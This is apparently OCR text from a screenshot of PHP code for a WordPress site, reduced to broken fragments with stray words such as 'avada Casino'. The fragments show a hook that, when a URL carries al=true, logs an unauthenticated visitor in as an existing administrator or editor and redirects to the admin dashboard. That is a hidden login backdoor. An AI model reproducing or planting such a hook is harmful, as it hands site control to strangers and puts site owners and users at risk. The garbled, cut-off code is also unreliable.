
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
avada Casino